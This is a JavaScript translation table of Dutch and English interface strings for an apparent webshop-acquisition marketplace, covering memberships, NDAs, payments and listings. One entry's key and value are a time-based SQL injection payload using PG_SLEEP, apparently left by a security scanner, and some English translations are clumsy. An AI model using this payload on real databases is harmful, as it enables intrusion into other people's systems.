window.translation.en['Premium profiel'] = "Premium Profile";
window.translation.nl_NL['Premium profiel'] = "Premium profiel";
window.translation.en['Premium profiel managed door Webshopovername Adviseurs'] = "Premium profile managed by webshop acquisition advisors";
window.translation.nl_NL['Premium profiel managed door Webshopovername Adviseurs'] = "Premium profiel managed door Webshopovername Adviseurs";
window.translation.en['PrestaShop'] = "Prestashop";
window.translation.nl_NL['PrestaShop'] = "PrestaShop";
window.translation.en['Prestashop'] = "Prestashop";
window.translation.nl_NL['Prestashop'] = "Prestashop";
window.translation.en['Professional'] = "Professional";
window.translation.nl_NL['Professional'] = "Professional";
window.translation.en['Professional Full Membership'] = "Professional Full Membership";
window.translation.nl_NL['Professional Full Membership'] = "Professional Full Membership";
window.translation.en['Professional Jaar'] = "Professional Jaar";
window.translation.nl_NL['Professional Jaar'] = "Professional Jaar";
window.translation.en['Profiel Doorsturen'] = "Forward profile";
window.translation.nl_NL['Profiel Doorsturen'] = "Profiel Doorsturen";
window.translation.en['Profiel doorsturen'] = "Forward profile";
window.translation.nl_NL['Profiel doorsturen'] = "Profiel doorsturen";
window.translation.en['Profielgegevens'] = "Profile data";
window.translation.nl_NL['Profielgegevens'] = "Profielgegevens";
window.translation.en['Promotie'] = "Promotion";
window.translation.nl_NL['Promotie'] = "Promotie";
window.translation.en['Provincie'] = "Province";
window.translation.nl_NL['Provincie'] = "Provincie";
window.translation.en['QDJ2O9bR\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--'] = "QDJ2O9bR\\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--";
window.translation.nl_NL['QDJ2O9bR\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--'] = "QDJ2O9bR\\') OR 661=(SELECT 661 FROM PG_SLEEP(15))--";
window.translation.en['Reageer eenmalig'] = "Onetime access";
window.translation.nl_NL['Reageer eenmalig'] = "Reageer eenmalig";
window.translation.en['Reageer via onderstaande button kosteloos op deze zoekadvertentie'] = "Respond free of charge via the button below to this search advertisement";
window.translation.nl_NL['Reageer via onderstaande button kosteloos op deze zoekadvertentie'] = "Reageer via onderstaande button kosteloos op deze zoekadvertentie";
window.translation.en['Reageren op 1 profiel'] = "Respond to 1 profile";
window.translation.nl_NL['Reageren op 1 profiel'] = "Reageren op 1 profiel";
window.translation.en['Reageren op alle profielen'] = "Respond to all profiles";
window.translation.nl_NL['Reageren op alle profielen'] = "Reageren op alle profielen";
window.translation.en['Recent verkochte webshops'] = "Sold recently";
window.translation.nl_NL['Recent verkochte webshops'] = "Recent verkochte webshops";
window.translation.en['Reden van verkoop'] = "Reason for sale";
window.translation.nl_NL['Reden van verkoop'] = "Reden van verkoop";
window.translation.en['Registreren'] = "Register";
window.translation.nl_NL['Registreren'] = "Registreren";
window.translation.en['Registreren als'] = "Register as";
window.translation.nl_NL['Registreren als'] = "Registreren als";
window.translation.en['Rond af op hele bedragen'] = "Round to whole amounts ";
window.translation.nl_NL['Rond af op hele bedragen'] = "Rond af op hele bedragen";
window.translation.en['Rond af op hele euro\'s'] = "Round on whole euros";
window.translation.nl_NL['Rond af op hele euro\'s'] = "Rond af op hele euro\\'s";
window.translation.en['SEO Statistieken'] = "SEO Statistics";
window.translation.nl_NL['SEO Statistieken'] = "SEO Statistieken";
window.translation.en['Samen uw bedrijf verkopen?'] = "Samen uw bedrijf verkopen?";
window.translation.nl_NL['Samen uw bedrijf verkopen?'] = "Samen uw bedrijf verkopen?";
window.translation.en['Selecteer een pakket'] = "Select a package";
window.translation.nl_NL['Selecteer een pakket'] = "Selecteer een pakket";
window.translation.en['Shop verkocht!'] = "Shop sold!";
window.translation.nl_NL['Shop verkocht!'] = "Shop verkocht!";
window.translation.en['Shopify'] = "Shopify";
window.translation.nl_NL['Shopify'] = "Shopify";
window.translation.en['Sluiten'] = "Close";
window.translation.nl_NL['Sluiten'] = "Sluiten";
window.translation.en['Sneller Verkopen'] = "Sell \u200b\u200bfaster";
window.translation.nl_NL['Sneller Verkopen'] = "Sneller Verkopen";
window.translation.en['Snooze Notificaties van nieuwe Shops'] = "Snooze notifications of new shops";
window.translation.nl_NL['Snooze Notificaties van nieuwe Shops'] = "Snooze Notificaties van nieuwe Shops";
window.translation.en['Snooze Notificaties van nieuwe Startups'] = "Snooze notifications of new startups";
window.translation.nl_NL['Snooze Notificaties van nieuwe Startups'] = "Snooze Notificaties van nieuwe Startups";
window.translation.en['Software'] = "Software";
window.translation.nl_NL['Software'] = "Software";
window.translation.en['Sorteren'] = "To sort";
window.translation.nl_NL['Sorteren'] = "Sorteren";
window.translation.en['Sport'] = "Sport";
window.translation.nl_NL['Sport'] = "Sport";
window.translation.en['Start direct'] = "Start immediately";
window.translation.nl_NL['Start direct'] = "Start direct";
window.translation.en['Startups'] = "Start-ups";
window.translation.nl_NL['Startups'] = "Startups";
window.translation.en['Startups te koop'] = "Startups for sale";
window.translation.nl_NL['Startups te koop'] = "Startups te koop";
window.translation.en['Status'] = "Status";
window.translation.nl_NL['Status'] = "Status";
window.translation.en['Status is bijgewerkt!'] = "Status updated!";
window.translation.nl_NL['Status is bijgewerkt!'] = "Status is bijgewerkt!";
window.translation.en['Straat'] = "Street";
window.translation.nl_NL['Straat'] = "Straat";
window.translation.en['Straat & Huisnummer'] = "Street & house number";
window.translation.nl_NL['Straat & Huisnummer'] = "Straat & Huisnummer";
window.translation.en['Switch naar koper'] = "Switch to buyer";
window.translation.nl_NL['Switch naar koper'] = "Switch naar koper";
window.translation.en['Switch naar verkoper'] = "Switch to seller";
window.translation.nl_NL['Switch naar verkoper'] = "Switch naar verkoper";
window.translation.en['Te koop'] = "For Sale";
window.translation.nl_NL['Te koop'] = "Te koop";
window.translation.en['Techniek'] = "Technology";
window.translation.nl_NL['Techniek'] = "Techniek";
window.translation.en['Techniek & Platform'] = "Technology & Platform";
window.translation.nl_NL['Techniek & Platform'] = "Techniek & Platform";
window.translation.en['Teken eerst onderaan de geheimhoudingsverklaring voor toegang tot meer gegevens'] = "First draw at the bottom of the confidentiality statement for access to more data";
window.translation.nl_NL['Teken eerst onderaan de geheimhoudingsverklaring voor toegang tot meer gegevens'] = "Teken eerst onderaan de geheimhoudingsverklaring voor toegang tot meer gegevens";
window.translation.en['Telecom'] = "Telecom";
window.translation.nl_NL['Telecom'] = "Telecom";
window.translation.en['Telefonische intake'] = "Telephone intake ";
window.translation.nl_NL['Telefonische intake'] = "Telefonische intake";
window.translation.en['Telefoon'] = "Telephone";
window.translation.nl_NL['Telefoon'] = "Telefoon";
window.translation.en['Telefoonnummer'] = "phone number";
window.translation.nl_NL['Telefoonnummer'] = "Telefoonnummer";
window.translation.en['Terug'] = "Back";
window.translation.nl_NL['Terug'] = "Terug";
window.translation.en['Tijdbesteding per week (uren)'] = "Time spending per week (hours)";
window.translation.nl_NL['Tijdbesteding per week (uren)'] = "Tijdbesteding per week (uren)";
window.translation.en['Tijdsbesteding / week'] = "Time spent \/ week";
window.translation.nl_NL['Tijdsbesteding / week'] = "Tijdsbesteding \/ week";
window.translation.en['Toegang Aanvragen'] = "Request access";
window.translation.nl_NL['Toegang Aanvragen'] = "Toegang Aanvragen";
window.translation.en['Toegang goedgekeurd'] = "Access approved";
window.translation.nl_NL['Toegang goedgekeurd'] = "Toegang goedgekeurd";
window.translation.en['Toegestane bestanden'] = "Allowed files";
window.translation.nl_NL['Toegestane bestanden'] = "Toegestane bestanden";
window.translation.en['Toetredingsbarrieres'] = "Barrier";
window.translation.nl_NL['Toetredingsbarrieres'] = "Toetredingsbarrieres";
window.translation.en['Traffic'] = "Traffic";
window.translation.nl_NL['Traffic'] = "Traffic";
window.translation.en['Type'] = "Type";
window.translation.nl_NL['Type'] = "Type";
window.translation.en['Type onderneming'] = "Profile type";
window.translation.nl_NL['Type onderneming'] = "Type onderneming";
window.translation.en['Type reactie'] = "Type of response";
window.translation.nl_NL['Type reactie'] = "Type reactie";
window.translation.en['Type transactie'] = "Transaction type";
window.translation.nl_NL['Type transactie'] = "Type transactie";
window.translation.en['U bent nu'] = "You are now ";
window.translation.nl_NL['U bent nu'] = "U bent nu";
window.translation.en['U communiceert met:'] = "You communicate with:";
window.translation.nl_NL['U communiceert met:'] = "U communiceert met:";
window.translation.en['U heeft  uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "You have requested your maximum number of NDAs, please try again tomorrow.";
window.translation.nl_NL['U heeft  uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "U heeft  uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.";
window.translation.en['U heeft de aanvraag afgekeurd'] = "You have rejected the request";
window.translation.nl_NL['U heeft de aanvraag afgekeurd'] = "U heeft de aanvraag afgekeurd";
window.translation.en['U heeft de aanvraag goedgekeurd'] = "You approved the request";
window.translation.nl_NL['U heeft de aanvraag goedgekeurd'] = "U heeft de aanvraag goedgekeurd";
window.translation.en['U heeft een nieuw bericht op WebshopOvername.nl'] = "You received a new message";
window.translation.nl_NL['U heeft een nieuw bericht op WebshopOvername.nl'] = "U heeft een nieuw bericht op WebshopOvername.nl";
window.translation.en['U heeft een verzoek gedaan om meer informatie, de verkoper heeft deze helaas afgewezen'] = "You have made a request for more information, unfortunately the seller has rejected it";
window.translation.nl_NL['U heeft een verzoek gedaan om meer informatie, de verkoper heeft deze helaas afgewezen'] = "U heeft een verzoek gedaan om meer informatie, de verkoper heeft deze helaas afgewezen";
window.translation.en['U heeft een verzoek gedaan om meer informatie, de verkoper moet hier nog op reageren'] = "You have made a request for more information, the seller has yet to respond to this";
window.translation.nl_NL['U heeft een verzoek gedaan om meer informatie, de verkoper moet hier nog op reageren'] = "U heeft een verzoek gedaan om meer informatie, de verkoper moet hier nog op reageren";
window.translation.en['U heeft toegang'] = "You have access";
window.translation.nl_NL['U heeft toegang'] = "U heeft toegang";
window.translation.en['U heeft toegang. Ga naar uw'] = "You have access. Go to your";
window.translation.nl_NL['U heeft toegang. Ga naar uw'] = "U heeft toegang. Ga naar uw";
window.translation.en['U heeft uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "You have requested your maximum number of NDAs, please try again tomorrow.";
window.translation.nl_NL['U heeft uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.'] = "U heeft uw maximale aantal Geheimhoudingsverklaringen aangevraagd, probeer het morgen nog eens.";
window.translation.en['U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is'] = "U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is";
window.translation.nl_NL['U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is'] = "U krijgt dan in uw browser direct een notificatie zodra er een nieuw bericht voor u is";
window.translation.en['U kunt deze informatie op ieder moment weer wijzigen.'] = "You can change this information again at any time.";
window.translation.nl_NL['U kunt deze informatie op ieder moment weer wijzigen.'] = "U kunt deze informatie op ieder moment weer wijzigen.";
window.translation.en['U kunt direct een verkoopprofiel aanmaken via de optie'] = "You can immediately create a sales profile via the option";
window.translation.nl_NL['U kunt direct een verkoopprofiel aanmaken via de optie'] = "U kunt direct een verkoopprofiel aanmaken via de optie";
window.translation.en['U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.'] = "You can no longer respond to this advertisement, because the webshop in question has already been sold.";
window.translation.nl_NL['U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.'] = "U kunt niet meer reageren op deze advertentie, omdat de betreffende webshop inmiddels is verkocht.";
window.translation.en['U kunt nu zelf een intake-afspraak maken, via onze kalender'] = "You can now make an intake appointment yourself, via our calendar";
window.translation.nl_NL['U kunt nu zelf een intake-afspraak maken, via onze kalender'] = "U kunt nu zelf een intake-afspraak maken, via onze kalender";
window.translation.en['U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling'] = "You will receive an e-mail with the next steps for the extensive valuation";
window.translation.nl_NL['U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling'] = "U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling";
window.translation.en['URL_LISTING'] = "\/online-business-for-sale";
window.translation.nl_NL['URL_LISTING'] = "\/aanbod\/";
window.translation.en['URL_LISTING_ARCHIVE'] = "\/online-business-for-sale\/archive";
window.translation.nl_NL['URL_LISTING_ARCHIVE'] = "\/aanbod\/archief";
window.translation.en['URL_LISTING_DOMAINS'] = "\/online-business-for-sale\/assets";
window.translation.nl_NL['URL_LISTING_DOMAINS'] = "\/aanbod\/activa";
window.translation.en['URL_LISTING_STARTUPS'] = "\/online-business-for-sale\/startups";
window.translation.nl_NL['URL_LISTING_STARTUPS'] = "\/aanbod\/startups";
window.translation.en['Uit de verkoop'] = "From the sale";
window.translation.nl_NL['Uit de verkoop'] = "Uit de verkoop";
window.translation.en['Uitgebreide Webshop waarde'] = "Extensive webshop value";
window.translation.nl_NL['Uitgebreide Webshop waarde'] = "Uitgebreide Webshop waarde";
window.translation.en['Uitloggen'] = "Log out";
window.translation.nl_NL['Uitloggen'] = "Uitloggen";
window.translation.en['Unsubscribe'] = "Unsubscribe";
window.translation.nl_NL['Unsubscribe'] = "Unsubscribe";
window.translation.en['Upgrade annuleren'] = "Cancel upgrade";
window.translation.nl_NL['Upgrade annuleren'] = "Upgrade annuleren";
window.translation.en['Upgrade nu'] = "Upgrade now";
window.translation.nl_NL['Upgrade nu'] = "Upgrade nu";
window.translation.en['Upgrade om contact op te nemen'] = "Upgrade to get in touch";
window.translation.nl_NL['Upgrade om contact op te nemen'] = "Upgrade om contact op te nemen";
window.translation.en['Upgrade uw account met een full membership voor meer mogelijkheden'] = "Upgrade your account with a full membership for more options";
window.translation.nl_NL['Upgrade uw account met een full membership voor meer mogelijkheden'] = "Upgrade uw account met een full membership voor meer mogelijkheden";
window.translation.en['Upgrade uw account naar een full membership voor meer mogelijkheden'] = "Upgrade your account to a full membership for more options ";
window.translation.nl_NL['Upgrade uw account naar een full membership voor meer mogelijkheden'] = "Upgrade uw account naar een full membership voor meer mogelijkheden";
window.translation.en['Upgrade uw basis account naar een full membership voor meer mogelijkheden'] = "Upgrade your basic account to a full membership for more options";
window.translation.nl_NL['Upgrade uw basis account naar een full membership voor meer mogelijkheden'] = "Upgrade uw basis account naar een full membership voor meer mogelijkheden";
window.translation.en['Upgrade uw basis account naar een full membership, voor meer mogelijkheden'] = "Upgrade your basic account to a full membership, for more options";
window.translation.nl_NL['Upgrade uw basis account naar een full membership, voor meer mogelijkheden'] = "Upgrade uw basis account naar een full membership, voor meer mogelijkheden";
window.translation.en['Upload nieuw bestand'] = "Upload new file";
window.translation.nl_NL['Upload nieuw bestand'] = "Upload nieuw bestand";
window.translation.en['Uploads'] = "Uploads";
window.translation.nl_NL['Uploads'] = "Uploads";
window.translation.en['Url'] = "Url";
window.translation.nl_NL['Url'] = "Url";
window.translation.en['Username'] = "Username";
window.translation.nl_NL['Username'] = "Username";
window.translation.en['Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.'] = "Your e-mail address is already known, log in or use a different email address.";
window.translation.nl_NL['Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.'] = "Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.";
window.translation.en['Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.'] = "Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.";
window.translation.nl_NL['Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.'] = "Uw account is geregistreerd, u ontvangt een e-mail met uw logingegevens.";
window.translation.en['Uw account is succesvol bijgewerkt'] = "Your account has been successfully updated";
window.translation.nl_NL['Uw account is succesvol bijgewerkt'] = "Uw account is succesvol bijgewerkt";
window.translation.en['Uw betaling is geannuleerd.'] = "Your payment has been cancelled.";
window.translation.nl_NL['Uw betaling is geannuleerd.'] = "Uw betaling is geannuleerd.";
window.translation.en['Uw betaling is nog niet verwerkt.'] = "Your payment has not yet been processed.";
window.translation.nl_NL['Uw betaling is nog niet verwerkt.'] = "Uw betaling is nog niet verwerkt.";
window.translation.en['Uw betaling is nog niet verwerkt. In geval van iDeal of Paypal gebeurt dat binnen enkele minuten.'] = "Your payment has not yet been processed. In the case of iDeal or Paypal, this happens within a few minutes.";
window.translation.nl_NL['Uw betaling is nog niet verwerkt. In geval van iDeal of Paypal gebeurt dat binnen enkele minuten.'] = "Uw betaling is nog niet verwerkt. In geval van iDeal of Paypal gebeurt dat binnen enkele minuten.";
window.translation.en['Uw betaling is succesvol ontvangen.'] = "Your payment has been successfully received.";
window.translation.nl_NL['Uw betaling is succesvol ontvangen.'] = "Uw betaling is succesvol ontvangen.";
window.translation.en['Uw data is verwijderd in overeenstemming met onderstaande uitleg.'] = "Uw data is verwijderd in overeenstemming met onderstaande uitleg.";
window.translation.nl_NL['Uw data is verwijderd in overeenstemming met onderstaande uitleg.'] = "Uw data is verwijderd in overeenstemming met onderstaande uitleg.";
window.translation.en['Uw email'] = "Your email";
window.translation.nl_NL['Uw email'] = "Uw email";
window.translation.en['Uw gegevens'] = "Your data";
window.translation.nl_NL['Uw gegevens'] = "Uw gegevens";
window.translation.en['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling'] = "Your data will only be used for this one -off valuation";
window.translation.nl_NL['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling'] = "Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling";
window.translation.en['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.'] = "Your data will only be used for this intake.";
window.translation.nl_NL['Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.'] = "Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.";
window.translation.en['Uw naam'] = "your name";
window.translation.nl_NL['Uw naam'] = "Uw naam";
window.translation.en['Uw profiel is nog niet gepubliceerd.'] = "Your profile has not yet been published.";
window.translation.nl_NL['Uw profiel is nog niet gepubliceerd.'] = "Uw profiel is nog niet gepubliceerd.";
window.translation.en['Uw profiel is succesvol bijgewerkt'] = "Your profile has been successfully updated";
window.translation.nl_NL['Uw profiel is succesvol bijgewerkt'] = "Uw profiel is succesvol bijgewerkt";
window.translation.en['Uw voorkeuren zijn opgeslagen'] = "Your preferences are saved";
window.translation.nl_NL['Uw voorkeuren zijn opgeslagen'] = "Uw voorkeuren zijn opgeslagen";
window.translation.en['Uw webshop verkocht!'] = "Your Business Sold!";
window.translation.nl_NL['Uw webshop verkocht!'] = "Uw webshop verkocht!";
window.translation.en['Uw zoekprofiel is ontvangen, u ontvangt bericht wanneer deze wordt geplaatst.'] = "Your search profile has been received, you will be notified when it is posted. ";
window.translation.nl_NL['Uw zoekprofiel is ontvangen, u ontvangt bericht wanneer deze wordt geplaatst.'] = "Uw zoekprofiel is ontvangen, u ontvangt bericht wanneer deze wordt geplaatst.";
window.translation.en['VOF'] = "VOF";
window.translation.nl_NL['VOF'] = "VOF";
window.translation.en['Vanaf'] = "Vanaf";
window.translation.nl_NL['Vanaf'] = "Vanaf";
window.translation.en['Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.'] = "Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.";
window.translation.nl_NL['Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.'] = "Vanaf 1 miljoen begeleiden onze overnameadviseurs uw verkoop van A tot Z.";
window.translation.en['Velden gemarkeerd met'] = "Fields marked with";
window.translation.nl_NL['Velden gemarkeerd met'] = "Velden gemarkeerd met";
window.translation.en['Velden gemarkeerd met <b>*</b> zijn verplicht.'] = "Fields marked with <b>*<\/b> are mandatory.";
window.translation.nl_NL['Velden gemarkeerd met <b>*</b> zijn verplicht.'] = "Velden gemarkeerd met <b>*<\/b> zijn verplicht.";
window.translation.en['Verder'] = "Continue";
window.translation.nl_NL['Verder'] = "Verder";
window.translation.en['Verder naar Analytics'] = "Continue to Analytics";
window.translation.nl_NL['Verder naar Analytics'] = "Verder naar Analytics";
window.translation.en['Verder naar aanmelden'] = "Verder naar aanmelden";
window.translation.nl_NL['Verder naar aanmelden'] = "Verder naar aanmelden";
window.translation.en['Verkocht'] = "Sold";
window.translation.nl_NL['Verkocht'] = "Verkocht";
window.translation.en['Verkocht / On Hold'] = "Sold \/ On Hold";
window.translation.nl_NL['Verkocht / On Hold'] = "Verkocht \/ On Hold";
window.translation.en['Verkocht binnen'] = "Sold in";
window.translation.nl_NL['Verkocht binnen'] = "Verkocht binnen";
window.translation.en['Verkoopaccount (BOL/Amazon)'] = "Sales account (Bol\/Amazon)";
window.translation.nl_NL['Verkoopaccount (BOL/Amazon)'] = "Verkoopaccount (BOL\/Amazon)";
window.translation.en['Verkoopprijs'] = "Selling price";
window.translation.nl_NL['Verkoopprijs'] = "Verkoopprijs";
window.translation.en['Verkoopprofiel toevoegen'] = "Verkoopprofiel toevoegen";
window.translation.nl_NL['Verkoopprofiel toevoegen'] = "Verkoopprofiel toevoegen";
window.translation.en['Verkoper'] = "Seller";
window.translation.nl_NL['Verkoper'] = "Verkoper";
window.translation.en['Verleng mijn lidmaatschap automatisch'] = "Automatically extend my membership";
window.translation.nl_NL['Verleng mijn lidmaatschap automatisch'] = "Verleng mijn lidmaatschap automatisch";
window.translation.en['Verlopen de gesprekken voortvarend? Bekijk alvast onze'] = "Do the conversations run energetic? View our";
window.translation.nl_NL['Verlopen de gesprekken voortvarend? Bekijk alvast onze'] = "Verlopen de gesprekken voortvarend? Bekijk alvast onze";
window.translation.en['Versturen'] = "To steer";
window.translation.nl_NL['Versturen'] = "Versturen";
window.translation.en['Verwijderen'] = "Delete";
window.translation.nl_NL['Verwijderen'] = "Verwijderen";
window.translation.en['Verzenden'] = "Send";
window.translation.nl_NL['Verzenden'] = "Verzenden";
window.translation.en['Vestigingsadres'] = "Office address";
window.translation.nl_NL['Vestigingsadres'] = "Vestigingsadres";
window.translation.en['Voeding'] = "Nutrition";
window.translation.nl_NL['Voeding'] = "Voeding";
window.translation.en['Voertuigen'] = "Vehicles";
window.translation.nl_NL['Voertuigen'] = "Voertuigen";
window.translation.en['Voor'] = "In front of";
window.translation.nl_NL['Voor'] = "Voor";
window.translation.en['Voor full members'] = "For Full Members";
window.translation.nl_NL['Voor full members'] = "Voor full members";
window.translation.en['Voor full members na NDA'] = "For full members after NDA ";
window.translation.nl_NL['Voor full members na NDA'] = "Voor full members na NDA";
window.translation.en['Voor members'] = "Voor members";
window.translation.nl_NL['Voor members'] = "Voor members";
window.translation.en['Voorbeeld'] = "Sample";
window.translation.nl_NL['Voorbeeld'] = "Voorbeeld";
window.translation.en['Voordat deze aanvraag naar de verkoper gaat, verklaart u allereerst dat u de te ontvangen informatie vertrouwelijk behandelt.'] = "Before this application goes to the seller, you first of all declare that you treat the information to be received confidentially.";
window.translation.nl_NL['Voordat deze aanvraag naar de verkoper gaat, verklaart u allereerst dat u de te ontvangen informatie vertrouwelijk behandelt.'] = "Voordat deze aanvraag naar de verkoper gaat, verklaart u allereerst dat u de te ontvangen informatie vertrouwelijk behandelt.";
window.translation.en['Voordeel'] = "Discount";
window.translation.nl_NL['Voordeel'] = "Voordeel";
window.translation.en['Voornaam'] = "First name";
window.translation.nl_NL['Voornaam'] = "Voornaam";
window.translation.en['Voorraad'] = "stock";
window.translation.nl_NL['Voorraad'] = "Voorraad";
window.translation.en['Vraagprijs'] = "Asking price";
window.translation.nl_NL['Vraagprijs'] = "Vraagprijs";
window.translation.en['Vraagprijs tot'] = "Asking price to";
window.translation.nl_NL['Vraagprijs tot'] = "Vraagprijs tot";
window.translation.en['Vraagprijs vanaf'] = "Asking price from";
window.translation.nl_NL['Vraagprijs vanaf'] = "Vraagprijs vanaf";
window.translation.en['Vragen over, of problemen met inloggen?'] = "Questions about, or problems with logging in?";
window.translation.nl_NL['Vragen over, of problemen met inloggen?'] = "Vragen over, of problemen met inloggen?";
window.translation.en['WEBSHOP PLATFORM'] = "Webshop Platform";
window.translation.nl_NL['WEBSHOP PLATFORM'] = "WEBSHOP PLATFORM";
window.translation.en['WEBSHOPS ARCHIEF / ON HOLD'] = "Webshops Archive \/ On Hold";
window.translation.nl_NL['WEBSHOPS ARCHIEF / ON HOLD'] = "WEBSHOPS ARCHIEF \/ ON HOLD";
window.translation.en['WMJojpGR'] = "WMJojpGR";
window.translation.nl_NL['WMJojpGR'] = "WMJojpGR";
window.translation.en['Waar heeft u affiniteit mee?'] = "What do you have affinity with?";
window.translation.nl_NL['Waar heeft u affiniteit mee?'] = "Waar heeft u affiniteit mee?";
window.translation.en['Waardebepaling'] = "Valuation";
window.translation.nl_NL['Waardebepaling'] = "Waardebepaling";
window.translation.en['Waardebonnen & Tickets'] = "Vouchers & tickets";
window.translation.nl_NL['Waardebonnen & Tickets'] = "Waardebonnen & Tickets";
window.translation.en['Wachtwoord'] = "password";
window.translation.nl_NL['Wachtwoord'] = "Wachtwoord";
window.translation.en['Wachtwoord Herstellen'] = "Repair password";
window.translation.nl_NL['Wachtwoord Herstellen'] = "Wachtwoord Herstellen";
window.translation.en['Wachtwoord reset'] = "Password reset";
window.translation.nl_NL['Wachtwoord reset'] = "Wachtwoord reset";
window.translation.en['Wanneer u via ons aanbod niet het juiste profiel tegenkomt,'] = "If you do not encounter the correct profile through our offer,";
window.translation.nl_NL['Wanneer u via ons aanbod niet het juiste profiel tegenkomt,'] = "Wanneer u via ons aanbod niet het juiste profiel tegenkomt,";
window.translation.en['Wat is uw werk- en ondernemerservaring?'] = "What is your work and entrepreneurial experience?";
window.translation.nl_NL['Wat is uw werk- en ondernemerservaring?'] = "Wat is uw werk- en ondernemerservaring?";
window.translation.en['We hebben u een e-mail gestuurd, indien uw adres bij ons bekend is.'] = "We have sent you an e-mail if your address is known to us.";
window.translation.nl_NL['We hebben u een e-mail gestuurd, indien uw adres bij ons bekend is.'] = "We hebben u een e-mail gestuurd, indien uw adres bij ons bekend is.";
window.translation.en['We importeren eenmalig de bezoekers- en sessie gegevens.'] = "We import the visitor and session data once.";
window.translation.nl_NL['We importeren eenmalig de bezoekers- en sessie gegevens.'] = "We importeren eenmalig de bezoekers- en sessie gegevens.";
window.translation.en['We nemen zo snel mogelijk contact met u op.'] = "We will contact you as soon as possible.";
window.translation.nl_NL['We nemen zo snel mogelijk contact met u op.'] = "We nemen zo snel mogelijk contact met u op.";
window.translation.en['Webshop'] = "Online store";
window.translation.nl_NL['Webshop'] = "Webshop";
window.translation.en['Webshop Kenmerken'] = "Webshop Features";
window.translation.nl_NL['Webshop Kenmerken'] = "Webshop Kenmerken";
window.translation.en['Webshop Platform'] = "Webshop Platform";
window.translation.nl_NL['Webshop Platform'] = "Webshop Platform";
window.translation.en['Webshop Verkopen'] = "Sell Business";
window.translation.nl_NL['Webshop Verkopen'] = "Webshop Verkopen";
window.translation.en['Webshop platform'] = "Webshop Platform";
window.translation.nl_NL['Webshop platform'] = "Webshop platform";
window.translation.en['Webshop url'] = "Webshop URL";
window.translation.nl_NL['Webshop url'] = "Webshop url";
window.translation.en['WebshopOvername'] = "Webshop acquisition";
window.translation.nl_NL['WebshopOvername'] = "WebshopOvername";
window.translation.en['WebshopOvername B.V.'] = "Webshop acquisition B.V.";
window.translation.nl_NL['WebshopOvername B.V.'] = "WebshopOvername B.V.";
window.translation.en['Webshopplatform (software)'] = "Webshop platform (software)";
window.translation.nl_NL['Webshopplatform (software)'] = "Webshopplatform (software)";
window.translation.en['Webshops'] = "Web shops";
window.translation.nl_NL['Webshops'] = "Webshops";
window.translation.en['Webshops archief / on hold'] = "Webshops archief \/ on hold";
window.translation.nl_NL['Webshops archief / on hold'] = "Webshops archief \/ on hold";
window.translation.en['Webshops te koop'] = "Webshops for sale";
window.translation.nl_NL['Webshops te koop'] = "Webshops te koop";
window.translation.en['Website'] = "Website";
window.translation.nl_NL['Website'] = "Website";
window.translation.en['Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?";
window.translation.nl_NL['Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een tweede verkoopprofiel wilt aanmaken?";
window.translation.en['Weet u zeker dat u een verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een verkoopprofiel wilt aanmaken?";
window.translation.nl_NL['Weet u zeker dat u een verkoopprofiel wilt aanmaken?'] = "Weet u zeker dat u een verkoopprofiel wilt aanmaken?";
window.translation.en['Wij delen uw identiteit hierbij nooit. U bepaalt zelf wat u deelt en met wie.'] = "We never share your identity. You decide what you share and with whom.";
window.translation.nl_NL['Wij delen uw identiteit hierbij nooit. U bepaalt zelf wat u deelt en met wie.'] = "Wij delen uw identiteit hierbij nooit. U bepaalt zelf wat u deelt en met wie.";
window.translation.en['Wij helpen met zoeken en u bereikt ook onze'] = "We help with search and you also reach our";
window.translation.nl_NL['Wij helpen met zoeken en u bereikt ook onze'] = "Wij helpen met zoeken en u bereikt ook onze";
window.translation.en['Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.'] = "Would you prefer to speak to one of our advisors first? Then opt for the no-obligation telephone intake. ";
window.translation.nl_NL['Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.'] = "Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.";
window.translation.en['Wilt u liever eerst iemand spreken?'] = "Wilt u liever eerst iemand spreken?";
window.translation.nl_NL['Wilt u liever eerst iemand spreken?'] = "Wilt u liever eerst iemand spreken?";
